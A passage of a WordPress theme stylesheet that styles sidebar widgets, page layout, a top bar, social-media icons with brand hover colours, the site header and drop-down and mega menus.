	#primary .widget.widget_recent_entries ul li:before, #primary .widget.widget_recent_comments ul li:before, #primary .widget.widget_mostlikedposts ul li:before { content:"\f06c"; color: #2d2d29; font-family:FontAwesome; font-size:14px; font-style:normal; font-weight:normal; left:0px; position:absolute; text-decoration:inherit; top:11px; }
	#secondary .widget.widget_recent_entries ul li:before, #primary .widget.widget_recent_entries ul li:before { content:"\f06c"; }
	#secondary .widget.widget_recent_comments ul li:before, #primary .widget.widget_recent_comments ul li:before { content:"\f086"; }
	#secondary .widget.widget_mostlikedposts ul li:before, #primary .widget.widget_mostlikedposts ul li:before { content:"\f184"; }
	
	#secondary .widget.widget_recent_entries ul li:first-child a, #primary .widget.widget_recent_entries ul li:first-child a { padding-top: 0; }
	#secondary .widget.widget_recent_entries ul li:first-child:before, #primary .widget.widget_recent_entries ul li:first-child:before { top: 1px; }

	.widget_mostlikedposts ul li { border-bottom: 1px solid #ededed; display:inline-block; position: relative; padding:10px 0 10px 20px; width:100%; }
	.widget_mostlikedposts ul li a { display: block; }
	
	.recent-portfolio-widget ul li { padding-bottom:20px; }
	.recent-portfolio-widget ul li:last-child { padding-bottom: 0; }
	.recent-portfolio-widget ul li .thumb { float: left; margin: 0 10px 0 0; max-width: 100px; }
	.recent-portfolio-widget ul li h6 { display: block; font-weight: 500; line-height:normal; margin-bottom: 5px; }
	.recent-portfolio-widget ul li p { margin: 0; }
	
	.widget.tweetbox ul.tweet_list { list-style-type: none; }
	.widget.tweetbox ul.tweet_list li { font-size: 14px; line-height: 20px; padding-bottom: 10px; }
	.widget.tweetbox ul.tweet_list li a:hover { color: #333334; }
	.widget.tweetbox .tweet-thumb { float: left; margin: 5px 10px 0 0; }
	.widget.tweetbox .tweet-thumb > a { display: inline-block; width: 100%; }
	.widget.tweetbox .tweet-thumb img { border: 1px solid #e3e3e3; }
	.widget.tweetbox .tweet-time, .widget.tweetbox .tweet-text a { color: #2d2d29; font-weight: normal;  }
	
	#primary .widget.tweetbox .tweet-thumb { margin-top: 0; }
	#secondary .widget .tweet_list li { display: block; padding-bottom: 20px; line-height: 24px; }	
	
	.widget.flickrbox .flickr-widget div { float: left; margin: 0 5px 5px 0; }
	.widget.flickrbox .flickr-widget div a { float: left; width: 100%; }
	.widget.flickrbox .flickr-widget div img { float: left; height: 76px; opacity:1; filter:alpha(opacity=100); width: 76px; transition: opacity .5s ease-in-out; -webkit-transition: opacity .5s ease-in-out; -moz-transition: opacity .5s ease-in-out; -ms-transition: opacity .5s ease-in-out; -o-transition: opacity .5s ease-in-out; }
	
	#secondary .widget.flickrbox .flickr-widget div img { height: 76px; ; }
	.widget.flickrbox .flickr-widget div img:hover { opacity:0.4; filter:alpha(opacity=40); }
	
	.widget.widget_calendar caption { padding-bottom:20px; font-size:16px; font-weight:bold; }
	#wp-calendar td { background: #fff; }	
	#wp-calendar #prev, #wp-calendar #next { text-align: left; }
	
	.widget.widget_nav_menu ul li:before { content: ""; display: inline; }
	
	.tagcloud a { border: 1px solid; color:#fff; float:left; font-size:13px !important; margin: 0 5px 10px 0; padding: 5px 10px; position: relative; z-index:1; border-radius: 3px; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px;  }
	.tagcloud a:after { background:#fff; content:''; height:0; left:0; position:absolute; top:0; width:100%; z-index:-1; border-radius: 3px; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; transition:all 0.3s; -webkit-transition:all 0.3s; -moz-transition:all 0.3s; -ms-transition:all 0.3s; -o-transition:all 0.3s; }
	.tagcloud a:hover:after { height: 100%; }
	#secondary .tagcloud a { padding: 3px 8px; }
			
	.widget.widget_rss li { padding-bottom: 20px; }
	.widget.widget_rss img { display: none; }
	.widget_rss .rsswidget, .widget_rss .rss-date, .widget_rss cite { font-weight: 500; }
	.widget_rss .rss-date { display: block; }
	.widget_rss .rssSummary { font-size: 13px; font-weight: 300; }
	
	.widget.widget_recent_comments li a { display: inline; }
	.widget_text .textwidget { line-height: 24px; }
	
	.widget ul.dt-sc-fancy-list.type2 li .fa { margin-right: 10px; }
	
	.dt-sc-w-hours { float: left; width: 100%; }
	.dt-sc-w-hours li { display: inline-block; padding-bottom: 10px; width: 100%;}
	.dt-sc-w-hours li .day { float: left; padding-right: 8px; }	
	.dt-sc-numbered-list li span.day { background: none; padding:0; }
	
	#secondary .dt-sc-titled-box-content { float: left; }
	#secondary .dt-sc-appointment .dt-sc-contact-info i { margin-right:5px; }
	#secondary .dt-sc-appointment .dt-sc-contact-info { font-size:13px; }

	
/*----*****---- << Layout >> ----*****----*/

	/*----*****---- << Container >> ----*****----*/

	.container { width:1170px; margin:0 auto; position:relative; }
	
	.wrapper { clear:both; width:100%; margin:0px; padding:0px; float:left; }
	.boxed .wrapper { width:1240px; margin:0 auto; float:none; }
	.inner-wrapper { margin: 0; width:100%; float:left; padding:0px; }
	.boxed .inner-wrapper { background: #fff; border-radius: 10px; -webkit-border-radius: 10px; -moz-border-radius: 10px; -ms-border-radius: 10px; -o-border-radius: 10px; }
	
	/* Bbar */
	#bbar-wrapper { float:left; line-height: 40px; margin: 0; position:relative; padding: 0px; width:100%;  }
	#bbar-wrapper #bbar-body { display: block; float: left; position:relative; width: 100%; z-index:99999; }		
	#bbar-wrapper .fa { font-size: 20px; margin-right: 3px; position: relative; top: 2px; }
	#bbar-wrapper .column { display: inline-block; padding: 0; }
	#bbar-wrapper .dt-sc-social-icons { float: left; line-height: normal; margin: 5px 0 0; }
	#bbar-wrapper .dt-sc-social-icons li { margin-bottom: 0; }
	#bbar-wrapper .dt-sc-social-icons li img:first-child { display: block; }
	#bbar-wrapper .dt-sc-social-icons li:hover img:first-child { display: block; z-index: 1;  }
	#bbar-wrapper .dt-sc-social-icons li img:last-child, #bbar-wrapper .dt-sc-social-icons li:hover img:last-child { display: none; }	
	#bbar-wrapper .column.alignright { float: right; text-align: right; margin-bottom: 0; }
	#bbar-close, #bbar-open { position: absolute; right: 10px; top: 0; cursor:pointer; }
	#bbar-wrapper .bbar-text { font-size: 24px; line-height: 30px; margin: 5px 0 0; }
	#bbar-body > img { max-width: 80%; }
	
	#bbar-wrapper a { border-left:1px solid #fff; display:inline-block; line-height: 15px; margin: 0 0 0 8px; padding: 0 0 0 10px; }	
	#bbar-wrapper a.first { border:none; padding-left:0px; margin-left:0px; }
	
	#bbar-wrapper ul.top-menu, #bbar-wrapper ul.menu { margin:0px; }
	#bbar-wrapper ul.top-menu li, #bbar-wrapper ul.menu li { display:inline; }
	#bbar-wrapper ul.top-menu li:first-child a, #bbar-wrapper ul.menu li:first-child a { padding-left:0px; margin-left:0px; border:none; }	
	
	#bbar-wrapper, #bbar-wrapper i, #bbar-wrapper a, #bbar-wrapper .bbar-text, #bbar-wrapper a:hover, #bbar-wrapper.type1 a:hover { color: #fff; }	
	
	#bbar-wrapper.type2 #bbar-body, #bbar-wrapper.type5 #bbar-body { padding: 3px 0; }
	#bbar-wrapper.type5 { line-height: 42px; }
	#bbar-wrapper.type5 .dt-sc-social-icons { float: right; }
	#bbar-wrapper.type5 .dt-sc-social-icons li img { opacity: 0.25; filter: alpha(opacity=25); }
	#bbar-wrapper.type5 .dt-sc-social-icons li:hover img { opacity: 1; filter: alpha(opacity=100); }
	
	#bbar-wrapper.type1, #bbar-wrapper.type1 i, #bbar-wrapper.type1 a, #bbar-wrapper.type1 .bbar-text, #bbar-wrapper.type4, #bbar-wrapper.type4 i, #bbar-wrapper.type4 a, #bbar-wrapper.type4 .bbar-text, #bbar-wrapper.type5, #bbar-wrapper.type5 i, #bbar-wrapper.type5 a, #bbar-wrapper.type5 .bbar-text { color: rgba(255, 255, 255, 0.32); }
	#bbar-wrapper.type1 #bbar-body, #bbar-wrapper.type4 #bbar-body, #bbar-wrapper.type5 #bbar-body { background: rgba(0, 0, 0, 0.2); }
	#bbar-wrapper.type1 a, #bbar-wrapper.type4 a, #bbar-wrapper.type5 a { border-left-color: rgba(255, 255, 255, 0.15); }
	
	#bbar-wrapper.type1 a:hover { color: rgba(255, 255, 255, 0.6); }
	.bbar-divider { content:""; float: left; display: block; height: 1px; opacity: 0.1; filter: alpha(opacity=10); width: 100%; }

	#bbar-wrapper .bbar-divider {
			
		/* SVG fallback for IE 9 (could be data URI, or could use filter) */
		background-image: url(fallback-gradient.svg); 
	  
		/* Safari 4, Chrome 1-9, iOS 3.2-4.3, Android 2.1-3.0 */
		background-image:
		  -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0.5)) 90%, to(rgba(0, 0, 0, 0)));
		
		/* Safari 5.1, iOS 5.0-6.1, Chrome 10-25, Android 4.0-4.3 */
		background-image:
		  -webkit-linear-gradient(left, rgba(255, 255, 255, 0.5) 90%, rgba(0, 0, 0, 0));
	  
		/* Firefox 3.6 - 15 */
		background-image:
		  -moz-linear-gradient(left, rgba(255, 255, 255, 0.5) 90%, rgba(0, 0, 0, 0));
	  
		/* Opera 11.1 - 12 */
		background-image:
		  -o-linear-gradient(left, rgba(255, 255, 255, 0.5) 90%, rgba(0, 0, 0, 0));
	  
		/* Opera 15+, Chrome 25+, IE 10+, Firefox 16+, Safari 6.1+, iOS 7+, Android 4.4+ */
		background-image:
		  linear-gradient(to right, rgba(255, 255, 255, 0.5) 90%, rgba(0, 0, 0, 0));
	  
		/* "IE 6-8 */
		filter: progid:DXImageTransform.Microsoft.gradient(GradientType=1, startColorstr=#ffffff, endColorstr=#000000);
		  
		/* IE 8-9 */
		-ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=1, startColorstr=#ffffff, endColorstr=#000000)";	
	}	
		
	/****** Social Icons *****/

	.dt-sc-social-icons { float:right; margin:0px; padding:0px; }
	.dt-sc-social-icons li { display:inline-block; *display:inline; height:34px; overflow:hidden; margin: 0 3px 5px; padding: 0; position:relative; width:34px; z-index:1; border-radius:50%; -webkit-border-radius:50%; -moz-border-radius:50%; -ms-border-radius:50%; -o-border-radius:50%; transition:all 0.3s; -webkit-transition:all 0.3s; -moz-transition:all 0.3s; -ms-transition:all 0.3s; -o-transition:all 0.3s; }
	.dt-sc-social-icons li img { border:2px solid #c4c4c4; bottom: 0; left: 0; position:absolute; border-radius:50%; -webkit-border-radius:50%; -moz-border-radius:50%; -ms-border-radius:50%; -o-border-radius:50%; } 
	.dt-sc-social-icons li img:first-child { display: none; }
	.dt-sc-social-icons li:hover img:first-child { display:block; z-index: 1;  }
	.dt-sc-social-icons li:hover img:last-child { display: none; }
	
	.dt-sc-social-icons li:after { content:''; position:absolute; z-index:-1; width:100%; height:0; top:0; left:0; border-radius:50%; -webkit-border-radius:50%; -moz-border-radius:50%; -ms-border-radius:50%; -o-border-radius:50%; transition:all 0.3s; -webkit-transition:all 0.3s; -moz-transition:all 0.3s; -ms-transition:all 0.3s; -o-transition:all 0.3s; }
	.dt-sc-social-icons li:hover:after { height: 100%; }
	
	.dt-sc-social-icons li.delicious:hover:after { background:#2648be; }
	.dt-sc-social-icons li.delicious:hover img { border-color:#2648be; }
	
	.dt-sc-social-icons li.deviantart:hover:after { background:#54675a; }
	.dt-sc-social-icons li.deviantart:hover img { border-color:#54675a; }
	
	.dt-sc-social-icons li.digg:hover:after { background:#1a5891; }
	.dt-sc-social-icons li.digg:hover img { border-color:#1a5891; }
	
	.dt-sc-social-icons li.dribble:hover:after { background:#f974a4; }
	.dt-sc-social-icons li.dribble:hover img { border-color:#f974a4; }
	
	.dt-sc-social-icons li.facebook:hover:after { background:#3c5b9b; }
	.dt-sc-social-icons li.facebook:hover img { border-color:#3c5b9b; }
	
	.dt-sc-social-icons li.flickr:hover:after { background:#e30377; }
	.dt-sc-social-icons li.flickr:hover img { border-color:#e30377; }
	
	.dt-sc-social-icons li.google:hover:after { background:#ba3526; }
	.dt-sc-social-icons li.google:hover img { border-color:#ba3526; }
	
	.dt-sc-social-icons li.gtalk:hover:after { background:#23458f; }
	.dt-sc-social-icons li.gtalk:hover img { border-color:#23458f; }
	
	.dt-sc-social-icons li.lastfm:hover:after { background:#d12540; }
	.dt-sc-social-icons li.lastfm:hover img { border-color:#d12540; }
	
	.dt-sc-social-icons li.linkedin:hover:after { background:#0173b2; }
	.dt-sc-social-icons li.linkedin:hover img { border-color:#0173b2; }
	
	.dt-sc-social-icons li.mail:hover:after { background:#edc719; }
	.dt-sc-social-icons li.mail:hover img { border-color:#edc719; }
	
	.dt-sc-social-icons li.myspace:hover:after { background:#4f79c6; }
	.dt-sc-social-icons li.myspace:hover img { border-color:#4f79c6; }
	
	.dt-sc-social-icons li.picasa:hover:after { background:#8a66a3; }
	.dt-sc-social-icons li.picasa:hover img { border-color:#8a66a3; }
	
	.dt-sc-social-icons li.pinterest:hover:after { background:#ca1325; }
	.dt-sc-social-icons li.pinterest:hover img { border-color:#ca1325; }
	
	.dt-sc-social-icons li.reddit:hover:after { background:#ff1a00; }
	.dt-sc-social-icons li.reddit:hover img { border-color:#ff1a00; }
	
	.dt-sc-social-icons li.rss:hover:after { background:#ffb922; }
	.dt-sc-social-icons li.rss:hover img { border-color:#ffb922; }
	
	.dt-sc-social-icons li.skype:hover:after { background:#00aaf1; }
	.dt-sc-social-icons li.skype:hover img { border-color:#00aaf1; }
	
	.dt-sc-social-icons li.stumbleupon:hover:after { background:#eb4924; }
	.dt-sc-social-icons li.stumbleupon:hover img { border-color:#eb4924; }
	
	.dt-sc-social-icons li.technorati:hover:after { background:#5bb834; }
	.dt-sc-social-icons li.technorati:hover img { border-color:#5bb834; }
	
	.dt-sc-social-icons li.tumblr:hover:after { background:#2a445f; }
	.dt-sc-social-icons li.tumblr:hover img { border-color:#2a445f; }
	
	.dt-sc-social-icons li.twitter:hover:after { background:#2caae1; }
	.dt-sc-social-icons li.twitter:hover img { border-color:#2caae1; }
	
	.dt-sc-social-icons li.viadeo:hover:after { background:#f4982b; }
	.dt-sc-social-icons li.viadeo:hover img { border-color:#f4982b; }
	
	.dt-sc-social-icons li.vimeo:hover:after { background:#41b2dc; }
	.dt-sc-social-icons li.vimeo:hover img { border-color:#41b2dc; }
	
	.dt-sc-social-icons li.yahoo:hover:after { background:#7c1f70; }
	.dt-sc-social-icons li.yahoo:hover img { border-color:#7c1f70; }
	
	.dt-sc-social-icons li.youtube:hover:after { background:#ff3431; }
	.dt-sc-social-icons li.youtube:hover img { border-color:#ff3431; }			
		
	/*----*****---- << Header >> ----*****----*/
	
	#header-wrapper-sticky-wrapper { max-width: 100%; }
	#header-wrapper { width: 100%; }
	
	#header { background-color: #292929; float: left; margin: 0; padding: 0; position: relative; z-index: 9999; width: 100%; }
 	#header:after { background-image: url("images/header-bg.png"); background-position: right center; background-repeat: no-repeat; content: ""; height: 129px; position: absolute; bottom: 6px; right: 10px; width: 290px; z-index: 99; }	
		
	.is-sticky #header-wrapper { background: #292929; z-index: 9999; }
	.boxed .is-sticky #header-wrapper { width: 1240px; }
	.is-sticky #header { border-bottom: 2px solid; padding: 0; }
	.is-sticky #header:before { content: ""; height: 100%; bottom: -2px; left: 0; position: absolute; width: 100%; box-shadow: 0 3px 5px -2px rgba(0, 0, 0, 0.55); -webkit-box-shadow: 0 3px 5px -2px rgba(0, 0, 0, 0.55); -moz-box-shadow: 0 3px 5px -2px rgba(0, 0, 0, 0.55); -ms-box-shadow: 0 3px 5px -2px rgba(0, 0, 0, 0.55); -o-box-shadow: 0 3px 5px -2px rgba(0, 0, 0, 0.55); transition: height 0.3s ease 0s; -webkit-transition: height 0.3s ease 0s; -moz-transition: height 0.3s ease 0s; -ms-transition: height 0.3s ease 0s; -o-transition: height 0.3s ease 0s; } 
	
	#logo { float: left; display: inline; padding: 0; width: 20%; margin: 10px 0 0; }
	#logo a { width:100%; display:block; line-height:normal; }
	#logo a img { max-width: 100%; }
	#logo h2 { margin: 35px 0 0; }
	#logo h2 a { font-size: 24px; font-weight: 700; color: #2d2d29; }
	
	/************* Menu ************/
	
	#main-menu { float: right; line-height: normal; margin: 0; padding: 0; position: relative; width: 80%; z-index: 100; }
	#main-menu > ul.menu { float: right; margin: 0; padding: 0; }
	#main-menu > ul.menu > li { padding: 0; margin: 0 3px; display: inline; float: left; line-height: 90px; position: relative; }
	#main-menu > ul.menu > li > a { border-color: rgba(0,0,0,0); border-style: solid; border-width: 0 0 2px 2px; display: inline; padding: 4px 18px 8px 16px; margin: 0; font-size: 14px; color: #fff; text-transform: uppercase; }
	#main-menu ul li a .menu-icon { margin-right: 8px; }		
		
	#main-menu > ul.menu > li.current_page_item > span, #main-menu > ul.menu > li.current-menu-ancestor > span { display: block; }	
	#main-menu > ul > li > a:hover, #main-menu > ul > li:hover > a, #main-menu > ul > li.current-menu-ancestor > a:hover, #main-menu > ul > li.current-menu-item > a:hover, #main-menu > ul > li.current_page_ancestor > a:hover, #main-menu > ul > li.current_page_item > a:hover, #main-menu > ul > li.current_page_item > a, #main-menu > ul > li.current-menu-item > a, #main-menu > ul > li.current-menu-ancestor > a, #main-menu > ul > li.current_page_ancestor > a { color: #fff; }	
	
	#main-menu > ul.menu.rounded > li { line-height: 100px; }
	#main-menu > ul.menu.rounded > li > a { border-width: 2px; padding: 10px 22px 8px; border-radius: 24px; -webkit-border-radius: 24px; -moz-border-radius: 24px; -ms-border-radius: 24px; -o-border-radius: 24px; }
	
	#main-menu > ul.menu.rounded > li > a:hover, #main-menu > ul.menu.rounded > li:hover > a, #main-menu > ul.menu.rounded > li.current-menu-ancestor > a:hover, #main-menu > ul.menu.rounded > li.current-menu-item > a:hover, #main-menu > ul.menu.rounded > li.current_page_ancestor > a:hover, #main-menu > ul.menu.rounded > li.current_page_item > a:hover, #main-menu > ul.menu.rounded > li.current_page_item > a, #main-menu > ul.menu.rounded > li.current-menu-item > a, #main-menu > ul.menu.rounded > li.current-menu-ancestor > a, #main-menu > ul.menu.rounded > li.current_page_ancestor > a, #main-menu > ul.menu.rounded.with-hover-style > li > a:hover, #main-menu > ul.menu.rounded.with-hover-style > li:hover > a, #main-menu > ul.menu.rounded.with-hover-style > li.current-menu-ancestor > a:hover, #main-menu > ul.menu.rounded.with-hover-style > li.current-menu-item > a:hover, #main-menu > ul.menu.rounded.with-hover-style > li.current_page_ancestor > a:hover, #main-menu > ul.menu.rounded.with-hover-style > li.current_page_item > a:hover, #main-menu > ul.menu.rounded.with-hover-style > li.current_page_item > a, #main-menu > ul.menu.rounded.with-hover-style > li.current-menu-item > a, #main-menu > ul.menu.rounded.with-hover-style > li.current-menu-ancestor > a, #main-menu > ul.menu.rounded.with-hover-style > li.current_page_ancestor > a, #main-menu > ul.menu > li > a:hover, #main-menu > ul.menu > li:hover > a, #main-menu > ul.menu > li.current-menu-ancestor > a:hover, #main-menu > ul.menu > li.current-menu-item > a:hover, #main-menu > ul.menu > li.current_page_ancestor > a:hover, #main-menu > ul.menu > li.current_page_item > a:hover, #main-menu > ul.menu > li.current_page_item > a, #main-menu > ul.menu > li.current-menu-item > a, #main-menu > ul.menu > li.current-menu-ancestor > a, #main-menu > ul.menu > li.current_page_ancestor > a { border-color: #fff; }
	
	#main-menu > ul.menu.rounded.type2 > li > a { position: relative; }
	#main-menu > ul.menu.rounded.type2 > li > a:after, #main-menu > ul.menu.rounded.type2 > li > a:before { border-style: solid; border-color: rgba(0,0,0,0); border-top: 8px solid #fff; content: ""; display: none; margin: 0 auto; position: absolute; left: 0; right: 0; top: 100%; width: 0; }
	#main-menu > ul.menu.rounded.type2 > li > a:after { border-top-color: #fff; border-width: 10px; }
	#main-menu > ul.menu.rounded.type2 > li > a:before { border-width: 6px; z-index: 1; }	
	
	#main-menu > ul.menu.rounded.type2 > li.current_page_item > a:after, #main-menu > ul.menu.rounded.type2 > li > a:hover:after, #main-menu > ul.menu.rounded.type2 > li:hover > a:after, #main-menu > ul.menu.rounded.type2 > li.current_page_item > a:before, #main-menu > ul.menu.rounded.type2 > li > a:hover:before, #main-menu > ul.menu.rounded.type2 > li:hover > a:before { display: block; }
		
	#main-menu > ul.menu.rounded li .megamenu-child-container, #main-menu > ul.menu.rounded.with-hover-style li .megamenu-child-container { top: 100px; } 
	#main-menu > ul.menu.rounded li.menu-item-simple-parent ul, #main-menu ul.menu.rounded.with-hover-style li.menu-item-simple-parent ul { top: 90px; }	
	#main-menu > ul.menu.rounded li.menu-item-simple-parent ul li ul { top: -10px; }

	/****** Simple Drop Down Menu *****/
	
	#main-menu ul li.menu-item-simple-parent ul, #main-menu ul li.menu-item-simple-parent ul li ul, #main-menu ul li.menu-item-simple-parent ul li ul li ul { display:none; }
	#main-menu ul li.menu-item-simple-parent:hover > ul, #main-menu ul li.menu-item-simple-parent ul li:hover > ul, #main-menu ul li.menu-item-simple-parent ul li ul li:hover ul { display:block; }
	
	#main-menu ul li.menu-item-simple-parent ul { border-top: 2px solid; float: left; left: 0; padding:10px 0 10px; position: absolute; top: 81px; width: 220px; box-shadow: 0 5px 10px rgba(0, 0, 0, 0.25); -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.25); -webkit-box-shadow:0px 5px 10px rgba(0, 0, 0, 0.25); }
	#main-menu ul li.menu-item-simple-parent ul li { display: block; padding: 0 16px; line-height: normal; position: relative; } 
	#main-menu ul li.menu-item-simple-parent ul li a { color: #fff; display: block; font-size: 14px; position:relative; padding: 10px 0; text-transform: capitalize; }
	#main-menu ul li.menu-item-simple-parent ul li:last-child a { border:none; }
		
	#main-menu ul li.menu-item-simple-parent ul li ul { left: 220px; top: -10px; border-top: 0; border-left: 2px solid; padding-top: 5px; }
	
	#main-menu ul li.menu-item-simple-parent:last-child ul { right: 0; left: inherit; }
	#main-menu ul li.menu-item-simple-parent:last-child ul li ul { border-left: none; border-right: 2px solid; right: 220px; left: inherit; }
		
	/****** Mega Menu *****/
	
	#main-menu > ul.menu > li > .megamenu-child-container { display:none; }
	#main-menu > ul.menu > li:hover > .megamenu-child-container { display:block; }
	
	.megamenu-child-container { border-top: 2px solid; padding: 10px 10px 15px; position: absolute; top: 91px; left: 0; float: left; box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.25); -moz-box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.25); -webkit-box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.25); }
	
	.megamenu-2-columns-group .megamenu-child-container { width: 500px; }
	.megamenu-3-columns-group .megamenu-child-container { width: 750px; }
	.megamenu-4-columns-group .megamenu-child-container { width: 1000px; }
	
	.megamenu-child-container > ul.sub-menu > li { display:inline; float:left; line-height: normal; padding: 15px 15px 0; width: 220px; }
	
	.megamenu-2-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth { display: block; width: 470px; }
	.megamenu-3-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth { display: block; width: 720px; }
	.megamenu-4-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth { display: block; width: 970px; }
	
	.megamenu-child-container > ul.sub-menu { margin: 0; padding: 0; }
	.megamenu-child-container > ul.sub-menu > li > a, .megamenu-child-container > ul.sub-menu > li .nolink-menu { border-bottom: 1px solid rgba(255, 255, 255, 0.2); display: block; font-size: 16px; font-weight: 500; padding: 0 0 10px; }
	
	.megamenu-child-container > ul.sub-menu > li > a .menu-item-description, .menu-item-description { color: #b1b1b1; display: block; font-weight: normal; padding: 5px 0 0; }
	.dt-megamenu-custom-content { display: block; padding: 0; }
	
	.megamenu-child-container ul.sub-menu > li > ul { margin: 0; padding: 20px 0 0; }
	.megamenu-child-container ul.sub-menu > li > ul li { display: block; }
	.megamenu-child-container ul.sub-menu > li > ul li a { display: block; font-size: 14px; line-height: 24px; padding: 0; position: relative; text-transform: capitalize; }
	.megamenu-child-container ul.sub-menu > li > ul li:last-child a { border: none; }
	.megamenu-child-container ul.sub-menu > li > ul > li > ul { padding-left: 20px; }
	
	.megamenu-child-container > ul.sub-menu > li > a, .megamenu-child-container > ul.sub-menu > li > .nolink-menu, .megamenu-child-container ul.sub-menu > li > ul li a, .megamenu-child-container > ul.sub-menu > li > a:hover .menu-item-description { color: #fff; }
	
	.megamenu-child-container > ul.sub-menu > li.fulwidth-image-link > .nolink-menu { padding: 0; }
	.megamenu-child-container > ul.sub-menu > li.fulwidth-image-link ul.sub-menu { padding-top: 0; }
	.megamenu-child-container img { max-width: 100%; }

	/****** Menu - With-hover-style  *****/
	
	#main-menu ul.menu.with-hover-style li .megamenu-child-container > ul.sub-menu > li > a, #main-menu ul.menu.with-hover-style li .megamenu-child-container > ul.sub-menu > li > .nolink-menu { border: none; padding: 0 0 10px; }
	#main-menu ul.menu.with-hover-style li.menu-item-simple-parent ul, #main-menu ul.menu.with-hover-style li .megamenu-child-container { background: #292929; }
	
	#main-menu ul.menu.with-hover-style li.menu-item-simple-parent ul { border-top: none; top:81px; box-shadow: 0 0 2px 0 #000; -webkit-box-shadow: 0 0 2px 0 #000; -moz-box-shadow: 0 0 2px 0 #000; -ms-box-shadow: 0 0 2px 0 #000; -o-box-shadow: 0 0 2px 0 #000; }
 	#main-menu ul.menu.with-hover-style li.menu-item-simple-parent ul li { padding: 0 0 8px 24px; }
	#main-menu ul.menu.with-hover-style li.menu-item-simple-parent ul li:last-child { padding-bottom: 0; }
	#main-menu ul.menu.with-hover-style li.menu-item-simple-parent ul li a { border: none; display: inline-block; padding: 5px 15px 6px 0; }
	
	#main-menu ul.menu.with-hover-style li.menu-item-simple-parent ul li ul { left:221px; top:-10px !important; border: none; box-shadow: -1px 0 1px 0 #000; -webkit-box-shadow: -1px 0 1px 0 #000; -moz-box-shadow: -1px 0 1px 0 #000; -ms-box-shadow: -1px 0 1px 0 #000; -o-box-shadow: -1px 0 1px 0 #000; }	
	
	#main-menu ul.menu.with-hover-style li .megamenu-child-container { border-top: none; top:91px; box-shadow: 0 0 2px 0 #000; -webkit-box-shadow: 0 0 2px 0 #000; -moz-box-shadow: 0 0 2px 0 #000; -ms-box-shadow: 0 0 2px 0 #000; -o-box-shadow: 0 0 2px 0 #000; }
	
	#main-menu ul.menu.with-hover-style .megamenu-child-container ul.sub-menu { padding: 14px 0 0; }
	#main-menu ul.menu.with-hover-style .megamenu-child-container ul.sub-menu > li > ul li { position: relative; }
	#main-menu ul.menu.with-hover-style .megamenu-child-container ul.sub-menu > li > ul li a { border: none; display: inline-block; padding: 5px 15px 6px 0; }
	#main-menu ul.menu.with-hover-style .megamenu-child-container ul.sub-menu > li > ul > li > ul { padding-left:16px; }
	#main-menu ul.menu.with-hover-style .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth { padding: 15px 15px 10px !important; }
	
	#main-menu ul.menu.with-hover-style li .megamenu-child-container ul.sub-menu > li > ul li.current_page_item a, #main-menu ul.menu.with-hover-style li .megamenu-child-container ul.sub-menu > li > ul li.current_page_ancestor a, #main-menu ul.menu.with-hover-style li .megamenu-child-container ul.sub-menu > li > ul li.current-menu-item a, #main-menu ul.menu.with-hover-style li .megamenu-child-container ul.sub-menu > li > ul li.current-menu-ancestor a, #main-menu ul.menu.with-hover-style li.menu-item-simple-parent ul li.current_page_item > a, #main-menu ul.menu.with-hover-style li.menu-item-simple-parent ul li.current_page_ancestor > a, #main-menu ul.menu.with-hover-style li.menu-item-simple-parent ul li.current-menu-item > a, #main-menu ul.menu.with-hover-style li.menu-item-simple-parent ul li.current-menu-ancestor > a, #main-menu ul.menu.with-hover-style li.menu-item-simple-parent ul li a:hover, #main-menu ul.menu.with-hover-style .megamenu-child-container ul.sub-menu > li > ul li a:hover { color: #fff; }
	
	#main-menu ul.menu.with-hover-style li.menu-item-simple-parent ul li a:before, #main-menu ul.menu.with-hover-style .megamenu-child-container ul.sub-menu > li > ul li a:before, #main-menu ul.menu.with-hover-style li .menu-item-widget-area-container .widget_nav_menu ul li a:before { border-left: 2px solid;  content:""; height:0; position: absolute; top:0; width:0; transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; -ms-transition: all 0.3s ease 0s; -o-transition: all 0.3s ease 0s; }
	
	#main-menu ul.menu.with-hover-style li.menu-item-simple-parent ul li:hover > a:before, #main-menu ul.menu.with-hover-style li.menu-item-simple-parent ul li.current_page_item > a:before, #main-menu ul.menu.with-hover-style .megamenu-child-container ul.sub-menu > li > ul li:hover > a:before, #main-menu ul.menu.with-hover-style li .megamenu-child-container ul.sub-menu > li > ul li.current_page_item a:before, #main-menu ul.menu.with-hover-style li .menu-item-widget-area-container .widget_nav_menu ul li:hover > a:before { opacity: 1; height: 100%; }
	
	#main-menu ul.menu.with-hover-style li.menu-item-simple-parent ul li a:after, #main-menu ul.menu.with-hover-style .megamenu-child-container ul.sub-menu > li > ul li a:after, #main-menu ul.menu.with-hover-style li .menu-item-widget-area-container .widget_nav_menu ul li a:after { border-top: 2px solid; content:""; height: 0; position: absolute; right:0; top:0; width:0; }
	
	#main-menu ul.menu.with-hover-style li.menu-item-simple-parent ul li:hover > a:after, #main-menu ul.menu.with-hover-style li.menu-item-simple-parent ul li.current_page_item > a:after, #main-menu ul.menu.with-hover-style .megamenu-child-container ul.sub-menu > li > ul li:hover > a:after, #main-menu ul.menu.with-hover-style li .megamenu-child-container ul.sub-menu > li > ul li.current_page_item a:after, #main-menu ul.menu.with-hover-style li .menu-item-widget-area-container .widget_nav_menu ul li:hover > a:after { top: 100%; width: auto; transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; -ms-transition: all 0.3s ease 0s; -o-transition: all 0.3s ease 0s; }
	
